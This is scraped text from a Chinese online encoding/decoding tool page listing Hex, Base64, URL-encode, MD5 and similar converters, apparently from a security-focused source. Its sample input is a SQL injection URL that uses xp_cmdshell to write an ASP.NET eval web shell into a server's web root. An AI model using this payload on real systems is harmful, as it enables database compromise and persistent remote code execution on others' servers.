 编码/解码
Hex编码/解码
Keccak加密
AES加密/解密
UrlEncode编码/解码
Base64编码/解码
文件转Base64
UTF8加密/解密
MD5加密
SHA加密
ASCII码转换
UrlEncode编码/解码
在下面的文本框内输入需要处理的内容
/sql.aspx?id=1;exec master..xp_cmdshell 'echo ^<%@ Page
Language="Jscript"%^>^<%%eval(Request.Item["xxxasec"],"unsafe");%^> >
C:\inetpub\wwwroot\中文测试\shell.aspx'--
UTF-8 GB2312 编码 解码
潇湘信安